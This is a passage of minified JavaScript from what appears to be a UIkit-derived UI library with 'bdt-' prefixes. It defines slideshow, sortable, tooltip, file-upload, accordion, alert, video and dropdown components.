t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(((e,i)=>re(e,"order",this.dir>0&&i<t?1:this.dir<0&&i>=this.index?-1:""))),!this.center||!this.length)return;const e=this.slides[t];let i=ze(this.list).width/2-ze(e).width/2,n=0;for(;i>0;){const e=this.getIndex(--n+t,t),s=this.slides[e];re(s,"order",e>t?-2:-1),i-=ze(s).width}},updateActiveClasses(t=this.index){let e=this._getTransitioner(t).getActives();"all"!==this.active&&(e=[this.slides[this.getValidIndex(t)]]);const n=[this.clsActive,!this.sets||c(this.sets,_(this.index))?this.clsActivated:""];for(const t of this.slides){const s=c(e,t);it(t,n,s),st(t,"aria-hidden",!s);for(const e of Oe(It,t))i(e,"_tabindex")||(e._tabindex=st(e,"tabindex")),st(e,"tabindex",s?e._tabindex:-1)}},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;let i;do{if(c(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=ze(this.list),e=-t,i=2*t,n=ze(this.slides[this.index]).width,s=this.center?t/2-n/2:0,o=new Set;for(const t of[-1,1]){let r=s+(t>0?n:0),a=0;do{const e=this.slides[this.getIndex(this.index+t+a++*t)];r+=ze(e).width*t,o.add(e)}while(this.length>a&&r>e&&r<i)}return Array.from(o)},getIndexAt(t){let e=-1;let i=t*(this.center?zo(this.list)-(ze(this.slides[0]).width/2+ze(z(this.slides)).width/2):zo(this.list,this.maxIndex)),n=0;do{const t=ze(this.slides[++e]).width,s=this.center?t/2+ze(this.slides[e+1]).width/2:t;n=i/s%1,i-=s}while(i>=0&&e<this.maxIndex);return[e,n]}}};var Lo={mixins:[uo],beforeConnect(){this.item=this.$el.closest(`.${this.$options.id.replace("parallax","items")} > *`)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el:({item:t})=>t,handler({type:t,detail:{percent:e,duration:i,timing:n,dir:s}}){Qe.read((()=>{if(!this.matchMedia)return;const o=this.getCss(qo(t,s,e)),r=this.getCss(Wo(t)?.5:s>0?1:0);Qe.write((()=>{re(this.$el,o),de.start(this.$el,r,i,n).catch(V)}))}))}},{name:"transitioncanceled transitionend",self:!0,el:({item:t})=>t,handler(){de.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:({item:t})=>t,handler({type:t,detail:{percent:e,dir:i}}){Qe.read((()=>{if(!this.matchMedia)return void this.reset();const n=this.getCss(qo(t,i,e));Qe.write((()=>re(this.$el,n)))}))}}]};function Wo(t){return h(t,"in")}function qo(t,e,i){return i/=2,Wo(t)^e<0?i:1-i}var Vo={...ls,fade:{show:()=>[{opacity:0,zIndex:0},{zIndex:-1}],percent:t=>1-re(t,"opacity"),translate:t=>[{opacity:1-t,zIndex:0},{zIndex:-1}]},scale:{show:()=>[{opacity:0,transform:ds(1.5),zIndex:0},{zIndex:-1}],percent:t=>1-re(t,"opacity"),translate:t=>[{opacity:1-t,transform:ds(1+.5*t),zIndex:0},{zIndex:-1}]},pull:{show:t=>t<0?[{transform:cs(30),zIndex:-1},{transform:cs(),zIndex:0}]:[{transform:cs(-100),zIndex:0},{transform:cs(),zIndex:-1}],percent:(t,e,i)=>i<0?1-hs(e):hs(t),translate:(t,e)=>e<0?[{transform:cs(30*t),zIndex:-1},{transform:cs(-100*(1-t)),zIndex:0}]:[{transform:cs(100*-t),zIndex:0},{transform:cs(30*(1-t)),zIndex:-1}]},push:{show:t=>t<0?[{transform:cs(100),zIndex:0},{transform:cs(),zIndex:-1}]:[{transform:cs(-30),zIndex:-1},{transform:cs(),zIndex:0}],percent:(t,e,i)=>i>0?1-hs(e):hs(t),translate:(t,e)=>e<0?[{transform:cs(100*t),zIndex:0},{transform:cs(-30*(1-t)),zIndex:-1}]:[{transform:cs(-30*t),zIndex:-1},{transform:cs(100*(1-t)),zIndex:0}]}},Ro={mixins:[Qi,to,Po,Mo,Oo],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".bdt-slideshow-items",attrItem:"bdt-slideshow-item",selNav:".bdt-slideshow-nav",Animations:Vo},watch:{list(t){re(t,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,minWidth:"100%",maxWidth:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map((t=>this.slides[this.getIndex(this.index+t)]))}}},Uo={mixins:[Qi,On],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"bdt-sortable-item",clsPlaceholder:"bdt-sortable-placeholder",clsDrag:"bdt-sortable-drag",clsDragState:"bdt-drag",clsBase:"bdt-sortable",clsNoDrag:"bdt-sortable-nodrag",clsEmpty:"bdt-sortable-empty",clsCustom:"",handle:!1,pos:{}},events:{name:ut,passive:!1,handler:"init"},computed:{target:(t,e)=>(e.tBodies||[e])[0],items(){return Dt(this.target)},isEmpty(){return!this.items.length},handles({handle:t},e){return t?Oe(t,e):this.items}},watch:{isEmpty(t){it(this.target,this.clsEmpty,t)},handles(t,e){re(e,{touchAction:"",userSelect:""}),re(t,{touchAction:"none",userSelect:"none"})}},update:{write(t){if(!this.drag||!Ct(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:n,offsetLeft:s},placeholder:o}=this;re(this.drag,{top:i-n,left:e-s});const r=this.getSortable(document.elementFromPoint(e,i));if(!r)return;const{items:a}=r;if(a.some(de.inProgress))return;const l=function(t,e){return t[d(t,(t=>U(e,ze(t))))]}(a,{x:e,y:i});if(a.length&&(!l||l===o))return;const h=this.getSortable(o),c=function(t,e,i,n,s,o){if(!Dt(t).length)return;const r=ze(e);if(!o)return function(t,e){const i=1===Dt(t).length;i&&xe(t,e);const n=Dt(t),s=n.some(((t,e)=>{const i=ze(t);return n.slice(e+1).some((t=>{const e=ze(t);return!Xo([i.left,i.right],[e.left,e.right])}))}));return i&&ke(e),s}(t,i)||s<r.top+r.height/2?e:e.nextElementSibling;const a=ze(i),l=Xo([r.top,r.bottom],[a.top,a.bottom]),[h,c,d,u]=l?[n,"width","left","right"]:[s,"height","top","bottom"],f=a[c]<r[c]?r[c]-a[c]:0;return a[d]<r[d]?!(f&&h<r[d]+f)&&e.nextElementSibling:!(f&&h>r[u]-f)&&e}(r.target,l,o,e,i,r===h&&t.moved!==l);!1!==c&&(c&&o===c||(r!==h?(h.remove(o),t.moved=l):delete t.moved,r.insert(o,c),this.touched.add(r)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:n}=t,[s]=this.items.filter((t=>t.contains(e)));!s||n||i>0||St(e)||e.closest(`.${this.clsNoDrag}`)||this.handle&&!e.closest(this.handle)||(t.preventDefault(),this.pos=se(t),this.touched=new Set([this]),this.placeholder=s,this.origin={target:e,index:_t(s),...this.pos},Xt(document,ft,this.move),Xt(document,pt,this.end),this.threshold||this.start(t))},start(t){this.drag=function(t,e){let i;if(ve(e,"li","tr")){i=Pe("<div>"),xe(i,e.cloneNode(!0).children);for(const t of e.getAttributeNames())st(i,t,e.getAttribute(t))}else i=e.cloneNode(!0);return xe(t,i),re(i,"margin","0","important"),re(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:re(e,"padding")}),Le(i.firstElementChild,Le(e.firstElementChild)),i}(this.$container,this.placeholder);const{left:e,top:i}=ze(this.placeholder);p(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),K(this.drag,this.clsDrag,this.clsCustom),K(this.placeholder,this.clsPlaceholder),K(this.items,this.clsItem),K(document.documentElement,this.clsDragState),Zt(this.$el,"start",[this,this.placeholder]),function(t){let e=Date.now();Yo=setInterval((()=>{let{x:i,y:n}=t;n+=document.scrollingElement.scrollTop;const s=.3*(Date.now()-e);e=Date.now(),Ei(document.elementFromPoint(i,t.y)).reverse().some((t=>{let{scrollTop:e,scrollHeight:i}=t;const{top:o,bottom:r,height:a}=_i(t);if(o<n&&o+35>n)e-=s;else{if(!(r>n&&r-35<n))return;e+=s}if(e>0&&e<i-a)return t.scrollTop=e,!0}))}),15)}(this.pos),this.move(t)},move:function(t){let e;return function(...i){e||(e=!0,t.call(this,...i),requestAnimationFrame((()=>e=!1)))}}((function(t){p(this.pos,se(t)),!this.drag&&(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t),this.$emit("move")})),end(){if(Jt(document,ft,this.move),Jt(document,pt,this.end),!this.drag)return;clearInterval(Yo);const t=this.getSortable(this.placeholder);this===t?this.origin.index!==_t(this.placeholder)&&Zt(this.$el,"moved",[this,this.placeholder]):(Zt(t.$el,"added",[t,this.placeholder]),Zt(this.$el,"removed",[this,this.placeholder])),Zt(this.$el,"stop",[this,this.placeholder]),ke(this.drag),this.drag=null;for(const{clsPlaceholder:t,clsItem:e}of this.touched)for(const i of this.touched)Q(i.items,t,e);this.touched=null,Q(document.documentElement,this.clsDragState)},insert(t,e){K(this.items,this.clsItem),e&&e.previousElementSibling!==t?this.animate((()=>ye(e,t))):!e&&this.target.lastElementChild!==t&&this.animate((()=>xe(this.target,t)))},remove(t){this.target.contains(t)&&this.animate((()=>ke(t)))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||!1!==this.group&&e.group===this.group))return e}while(t=Ct(t))}}};let Yo;function Xo(t,e){return t[1]>e[0]&&e[1]>t[0]}var Jo={props:{pos:String,offset:Boolean,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:"bottom-"+(ht?"right":"left"),offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=c(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let n=[this.getPositionOffset(t),this.getShiftOffset(t)];const s=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:Re(this.dir),this.align],target:[this.dir,this.align]};if("y"===this.axis){for(const t in o)o[t].reverse();n.reverse(),s.reverse()}const r=Go(t),a=ze(t);re(t,{top:-a.height,left:-a.width}),zi(t,e,{attach:o,offset:n,boundary:i,placement:s,viewportOffset:this.getViewportOffset(t)}),r()},getPositionOffset(t=this.$el){return Ue(!1===this.offset?re(t,"--bdt-position-offset"):this.offset,"x"===this.axis?"width":"height",t)*(c(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t=this.$el){return"center"===this.align?0:Ue(re(t,"--bdt-position-shift-offset"),"y"===this.axis?"width":"height",t)*(c(["left","top"],this.align)?1:-1)},getViewportOffset:t=>Ue(re(t,"--bdt-position-viewport-offset"))}};function Go(t){const e=Ai(t),{scrollTop:i}=e;return()=>{i!==e.scrollTop&&(e.scrollTop=i)}}var Zo={mixins:[Zn,Kn,Jo],data:{pos:"top",animation:["bdt-animation-scale-up"],duration:100,cls:"bdt-active"},connected(){var t;kt(t=this.$el)||st(t,"tabindex","0")},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null))return;const{delay:t=0,title:e}=function(t){const{el:e,id:i,data:n}=t;return["delay","title"].reduce(((t,i)=>({[i]:at(e,i),...t})),{...ln(at(e,i),["title"]),...n})}(this.$options);if(!e)return;const i=st(this.$el,"title"),n=Xt(this.$el,["blur",mt],(t=>!ne(t)&&this.hide()));this.reset=()=>{st(this.$el,{title:i,"aria-describedby":null}),n()};const s=Gs(this);st(this.$el,{title:null,"aria-describedby":s}),clearTimeout(this.showTimer),this.showTimer=setTimeout((()=>this._show(e,s)),t)},async hide(){var t;Et(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&await this.toggleElement(this.tooltip,!1,!1),null==(t=this.reset)||t.call(this),ke(this.tooltip),this.tooltip=null)},async _show(t,e){this.tooltip=xe(this.container,`<div id="${e}" class="bdt-${this.$options.name}" role="tooltip"> <div class="bdt-${this.$options.name}-inner">${t}</div> </div>`),Xt(this.tooltip,"toggled",((t,e)=>{if(!e)return;const i=()=>this.positionAt(this.tooltip,this.$el);i();const[n,s]=function(t,e,[i,n]){const s=He(t),o=He(e),r=[["left","right"],["top","bottom"]];for(const t of r){if(s[t[0]]>=o[t[1]]){i=t[1];break}if(s[t[1]]<=o[t[0]]){i=t[0];break}}return n=(c(r[0],i)?r[1]:r[0]).find((t=>s[t]===o[t]))||"center",[i,n]}(this.tooltip,this.$el,this.pos);this.origin="y"===this.axis?`${Re(n)}-${s}`:`${s}-${Re(n)}`;const o=[Gt(document,`keydown ${ut}`,this.hide,!1,(t=>t.type===ut&&!this.$el.contains(t.target)||"keydown"===t.type&&t.keyCode===Nn)),Xt([document,...Di(this.$el)],"scroll",i,{passive:!0})];Gt(this.tooltip,"hide",(()=>o.forEach((t=>t()))),{self:!0})})),await this.toggleElement(this.tooltip,!0)||this.hide()}},events:{[`focus ${gt} ${ut}`](t){(!ne(t)||t.type===ut)&&this.show()}}};var Ko={mixins:[ps],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"bdt-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:V,beforeAll:V,beforeSend:V,complete:V,completeAll:V,error:V,fail:V,load:V,loadEnd:V,loadStart:V,progress:V},events:{change(t){Et(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){tr(t);const e=t.dataTransfer;null!=e&&e.files&&(Q(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){tr(t)},dragover(t){tr(t),K(this.$el,this.clsDragover)},dragleave(t){tr(t),Q(this.$el,this.clsDragover)}},methods:{async upload(t){if(!(t=f(t)).length)return;Zt(this.$el,"upload",[t]);for(const e of t){if(this.maxSize&&1e3*this.maxSize<e.size)return void this.fail(this.t("invalidSize",this.maxSize));if(this.allow&&!Qo(this.allow,e.name))return void this.fail(this.t("invalidName",this.allow));if(this.mime&&!Qo(this.mime,e.type))return void this.fail(this.t("invalidMime",this.mime))}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=function(t,e){const i=[];for(let n=0;n<t.length;n+=e)i.push(t.slice(n,n+e));return i}(t,this.concurrent),i=async t=>{const n=new FormData;t.forEach((t=>n.append(this.name,t)));for(const t in this.params)n.append(t,this.params[t]);try{const t=await async function(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:V,responseType:"",...e};return await i.beforeSend(i),function(t,e){return new Promise(((i,n)=>{const{xhr:s}=e;for(const t in e)if(t in s)try{s[t]=e[t]}catch{}s.open(e.method.toUpperCase(),t);for(const t in e.headers)s.setRequestHeader(t,e.headers[t]);Xt(s,"load",(()=>{0===s.status||s.status>=200&&s.status<300||304===s.status?i(s):n(p(Error(s.statusText),{xhr:s,status:s.status}))})),Xt(s,"error",(()=>n(p(Error("Network Error"),{xhr:s})))),Xt(s,"timeout",(()=>n(p(Error("Network Timeout"),{xhr:s})))),s.send(e.data)}))}(t,i)}(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:t=>{const{xhr:e}=t;Xt(e.upload,"progress",this.progress);for(const t of["loadStart","load","loadEnd","abort"])Xt(e,t.toLowerCase(),this[t]);return this.beforeSend(t)}});this.complete(t),e.length?await i(e.shift()):this.completeAll(t)}catch(t){this.error(t)}};await i(e.shift())}}};function Qo(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function tr(t){t.preventDefault(),t.stopPropagation()}var er,ir=Object.freeze({__proto__:null,Countdown:en,Filter:Vn,Lightbox:so,LightboxPanel:io,Notification:ro,Parallax:Do,Slider:jo,SliderParallax:Lo,Slideshow:Ro,SlideshowParallax:Lo,Sortable:Uo,Tooltip:Zo,Upload:Ko});function nr(t){Zt(document,"uikit:init",t),document.body&&Me(document.body,rr),new MutationObserver((t=>t.forEach(sr))).observe(document,{subtree:!0,childList:!0}),new MutationObserver((t=>t.forEach(or))).observe(document,{subtree:!0,attributes:!0}),t._initialized=!0}function sr({addedNodes:t,removedNodes:e}){for(const e of t)Me(e,rr);for(const t of e)Me(t,ar)}function or({target:t,attributeName:e}){var i;const n=lr(e);n&&(ot(t,e)?Vs(n,t):null==(i=Us(t,n))||i.$destroy())}function rr(t){const e=Rs(t);for(const t in e)Bs(e[t]);for(const e of t.getAttributeNames()){const i=lr(e);i&&Vs(i,t)}}function ar(t){const e=Rs(t);for(const t in e)Ns(e[t])}function lr(t){l(t,"data-")&&(t=t.slice(5));const e=Ws[t];return e&&(e.options||e).name}(function(t){let e;t.component=qs,t.getComponents=Rs,t.getComponent=Us,t.update=Ys,t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(t,e){(e=(I(e)?this.component(e):e)||this).options=an(e.options,t)},t.extend=function(t){t||(t={});const e=this,i=function(t){Hs(this,t)};return(i.prototype=Object.create(e.prototype)).constructor=i,i.options=an(e.options,t),i.super=e,i.extend=e.extend,i},Object.defineProperty(t,"container",{get:()=>e||document.body,set(t){e=Pe(t)}})})(Fs),(er=Fs).prototype.$mount=function(t){const e=this;(function(t,e){t[Ls]||(t[Ls]={}),t[Ls][e.$options.name]=e})(t,e),e.$options.el=t,document.contains(t)&&Bs(e)},er.prototype.$destroy=function(t=!1){const e=this,{el:i}=e.$options;i&&Ns(e),Os(e,"destroy"),function(t,e){var i;null==(i=t[Ls])||delete i[e.$options.name],T(t[Ls])&&delete t[Ls]}(i,e),t&&ke(e.$el)},er.prototype.$create=Vs,er.prototype.$emit=function(t){dn(this,t)},er.prototype.$update=function(t=this.$el,e){Ys(t,e)},er.prototype.$reset=function(){Ns(this),Bs(this)},er.prototype.$getComponent=Us,Object.defineProperties(er.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(er,"container")});var hr={mixins:[Qi,Kn],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"bdt-open",toggle:"> .bdt-accordion-title",content:"> .bdt-accordion-content",offset:0},computed:{items:({targets:t},e)=>Oe(t,e),toggles({toggle:t}){return this.items.map((e=>Pe(t,e)))},contents({content:t}){return this.items.map((e=>{var i;return(null==(i=e._wrapper)?void 0:i.firstElementChild)||Pe(t,e)}))}},watch:{items(t,e){if(e||et(t,this.clsOpen))return;const i=!1!==this.active&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},toggles(){this.$emit()},contents(t){for(const e of t){const t=et(this.items.find((t=>t.contains(e))),this.clsOpen);cr(e,!t)}this.$emit()}},observe:gn(),events:[{name:"click keydown",delegate:({targets:t,$props:e})=>`${t} ${e.toggle}`,async handler(t){var e;"keydown"===t.type&&t.keyCode!==zn||(t.preventDefault(),null==(e=this._off)||e.call(this),this._off=function(t){const e=Ai(t,!0);let i;return function n(){i=requestAnimationFrame((()=>{const{top:i}=ze(t);i<0&&(e.scrollTop+=i),n()}))}(),()=>requestAnimationFrame((()=>cancelAnimationFrame(i)))}(t.target),await this.toggle(_t(this.toggles,t.current)),this._off())}},{name:"shown hidden",self:!0,delegate:({targets:t})=>t,handler(){this.$emit()}}],update(){const t=Tt(this.items,`.${this.clsOpen}`);for(const e in this.items){const i=this.toggles[e],n=this.contents[e];if(!i||!n)continue;i.id=Gs(this,i),n.id=Gs(this,n);const s=c(t,this.items[e]);st(i,{role:ve(i,"a")?"button":null,"aria-controls":n.id,"aria-expanded":s,"aria-disabled":!this.collapsible&&t.length<2&&s}),st(n,{role:"region","aria-labelledby":i.id}),ve(n,"ul")&&st(Dt(n),"role","presentation")}},methods:{toggle(t,e){let i=[t=this.items[G(t,this.items)]];const n=Tt(this.items,`.${this.clsOpen}`);if(!this.multiple&&!c(n,i[0])&&(i=i.concat(n)),!(!this.collapsible&&n.length<2&&c(n,t)))return Promise.all(i.map((t=>this.toggleElement(t,!c(n,t),((t,i)=>{if(it(t,this.clsOpen,i),!1!==e&&this.animation)return async function(t,e,{content:i,duration:n,velocity:s,transition:o}){var r;i=(null==(r=t._wrapper)?void 0:r.firstElementChild)||Pe(i,t),t._wrapper||(t._wrapper=Ce(i,"<div>"));const a=t._wrapper;re(a,"overflow","hidden");const l=_(re(a,"height"));await de.cancel(a),cr(i,!1);const h=j(["marginTop","marginBottom"],(t=>re(i,t)))+ze(i).height,c=l/h;n=(s*h+n)*(e?1-c:c),re(a,"height",l),await de.start(a,{height:e?h:0},n,o),Ee(i),delete t._wrapper,e||cr(i,!0)}(t,i,this);cr(Pe(this.content,t),!i)})))))}}};function cr(t,e){t&&(t.hidden=e)}var dr={mixins:[Qi,Kn],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".bdt-alert-close",duration:150},events:{name:"click",delegate:({selClose:t})=>t,handler(t){t.preventDefault(),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,ur),this.$destroy(!0)}}};function ur(t,e,{duration:i,transition:n,velocity:s}){const o=_(re(t,"height"));return re(t,"height",o),de.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},s*o+i,n)}var fr={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},beforeConnect(){"inview"===this.autoplay&&!ot(this.$el,"preload")&&(this.$el.preload="none"),ve(this.$el,"iframe")&&!ot(this.$el,"allow")&&(this.$el.allow="autoplay"),"hover"===this.autoplay&&(ve(this.$el,"video")?this.$el.tabindex=0:this.autoplay=!0),this.automute&&mi(this.$el)},events:[{name:`${gt} focusin`,filter:({autoplay:t})=>c(t,"hover"),handler(t){ne(t)&&function(t){return!t.paused&&!t.ended}(this.$el)?gi(this.$el):pi(this.$el)}},{name:`${mt} focusout`,filter:({autoplay:t})=>c(t,"hover"),handler(t){ne(t)||gi(this.$el)}}],observe:[fn({filter:({$el:t,autoplay:e})=>e&&"hover"!==e&&vi(t),handler([{isIntersecting:t}]){document.fullscreenElement||(t?pi(this.$el):gi(this.$el))},args:{intersecting:!1},options:({$el:t,autoplay:e})=>({root:"inview"===e?null:Ct(t)})})]};var pr={mixins:[fr],props:{width:Number,height:Number},data:{automute:!0},created(){this.useObjectFit=ve(this.$el,"img","video")},observe:un({target:({$el:t})=>gr(t)||Ct(t),filter:({useObjectFit:t})=>!t}),update:{read(){if(this.useObjectFit)return!1;const{ratio:t,cover:e}=J,{$el:i,width:n,height:s}=this;let o={width:n,height:s};if(!n||!s){const e={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight};o=n?t(e,"width",n):s?t(e,"height",s):e}const{offsetHeight:r,offsetWidth:a}=gr(i)||Ct(i),l=e(o,{width:a,height:r});return!(!l.width||!l.height)&&l},write({height:t,width:e}){re(this.$el,{height:t,width:e})},events:["resize"]}};function gr(t){for(;t=Ct(t);)if("static"!==re(t,"position"))return t}let mr;var vr={mixins:[Zn,Jo,Kn],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["bdt-animation-fade"],cls:"bdt-open",container:!1,closeOnScroll:!1},computed:{boundary:({boundary:t,boundaryX:e,boundaryY:i},n)=>[Ot(e||t,n)||window,Ot(i||t,n)||window],target({target:t,targetX:e,targetY:i},n){return e||(e=t||this.targetEl),i||(i=t||this.targetEl),[!0===e?window:Ot(e,n),!0===i?window:Ot(i,n)]}},created(){this.tracker=new ai},beforeConnect(){this.clsDrop=this.$props.clsDrop||this.$options.id},connected(){K(this.$el,"bdt-drop",this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=function(t){const{$el:e}=t.$create("toggle",Ot(t.toggle,t.$el),{target:t.$el,mode:t.mode});return st(e,"aria-haspopup",!0),e}(this)),this._style=W(this.$el.style,["width","height"])},disconnected(){this.isActive()&&(this.hide(!1),mr=null),re(this.$el,this._style)},events:[{name:"click",delegate:()=>".bdt-drop-close",handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented:t,current:e}){const{hash:i}=e;!t&&i&&Mt(e)&&!this.$el.contains(Pe(i))&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(null==e?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(null==e?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),Et(this.$el,":focus,:hover")||this.hide()}},{name:`${gt} focusin`,filter:({mode:t})=>c(t,"hover"),handler(t){ne(t)||this.clearTimers()}},{name:`${mt} focusout`,filter:({mode:t})=>c(t,"hover"),handler(t){!ne(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){mr=this,this.tracker.init(),st(this.targetEl,"aria-expanded",!0);const t=[br(this),$r(this),yr(this),this.autoUpdate&&wr(this),this.closeOnScroll&&xr(this)];Gt(this.$el,"hide",(()=>t.forEach((t=>t&&t()))),{self:!0}),this.bgScroll||Gt(this.$el,"hidden",Gn(this.$el),{self:!0})}},{name:"beforehide",self:!0,handler:"clearTimers"},{name:"hide",handler({target:t}){this.$el===t?(mr=this.isActive()?null:mr,this.tracker.cancel(),st(this.targetEl,"aria-expanded",null)):mr=null===mr&&this.$el.contains(t)&&this.isToggled()?this:mr}}],update:{write(){this.isToggled()&&!et(this.$el,this.clsEnter)&&this.position()}},methods:{show(t=this.targetEl,e=!0){if(this.isToggled()&&t&&this.targetEl&&t!==this.targetEl&&this.hide(!1,!1),this.targetEl=t,this.clearTimers(),!this.isActive()){if(mr){if(e&&mr.isDelaying())return void(this.showTimer=setTimeout((()=>Et(t,":hover")&&this.show()),10));let i;for(;mr&&i!==mr&&!mr.$el.contains(this.$el);)i=mr,mr.hide(!1,!1)}this.container&&Ct(this.$el)!==this.container&&xe(this.container,this.$el),this.showTimer=setTimeout((()=>this.toggleElement(this.$el,!0)),e&&this.delayShow||0)}},hide(t=!0,e=!0){const i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),this.isDelayedHide=t,t&&this.isDelaying()?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive(){return mr===this},isDelaying(){return[this.$el,...Oe(".bdt-drop",this.$el)].some((t=>this.tracker.movesTo(t)))},position(){const t=Go(this.$el);Q(this.$el,"bdt-drop-stack"),re(this.$el,this._style),this.$el.hidden=!0;const e=this.target.map((t=>function(t,e){return _i(Di(e).find((e=>e.contains(t))))}(this.$el,t))),i=this.getViewportOffset(this.$el),n=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for(const[t,[s,o]]of n)this.axis!==s&&c([s,!0],this.stretch)&&re(this.$el,{[o]:Math.min(He(this.boundary[t])[o],e[t][o]-2*i),[`overflow-${s}`]:"auto"});const s=e[0].width-2*i;this.$el.hidden=!1,re(this.$el,"maxWidth",""),this.$el.offsetWidth>s&&K(this.$el,"bdt-drop-stack"),re(this.$el,"maxWidth",s),this.positionAt(this.$el,this.target,this.boundary);for(const[t,[s,o,r,a]]of n)if(this.axis===s&&c([s,!0],this.stretch)){const n=Math.abs(this.getPositionOffset()),l=He(this.target[t]),h=He(this.$el);re(this.$el,{[o]:(l[r]>h[r]?l[this.inset?a:r]-Math.max(He(this.boundary[t])[r],e[t][r]+i):Math.min(He(this.boundary[t])[a],e[t][a]-i)-l[this.inset?r:a])-n,[`overflow-${s}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary)}t()}}};function br(t){const e=()=>t.$emit(),i=[di(e),ci(Di(t.$el).concat(t.target),e)];return()=>i.map((t=>t.disconnect()))}function wr(t,e=()=>t.$emit()){return Xt([document,...Di(t.$el)],"scroll",e,{passive:!0})}function $r(t){return Xt(document,"keydown",(e=>{e.keyCode===Nn&&t.hide(!1)}))}function xr(t){return wr(t,(()=>t.hide(!1)))}function yr(t){return Xt(document,ut,(({target:e})=>{t.$el.contains(e)||Gt(document,`${pt} ${vt} scroll`,(({defaultPrevented:i,type:n,target:s})=>{var o;!i&&n===pt&&e===s&&(null==(o=t.targetEl)||!o.contains(e))&&t.hide(!1)}),!0)}))}var 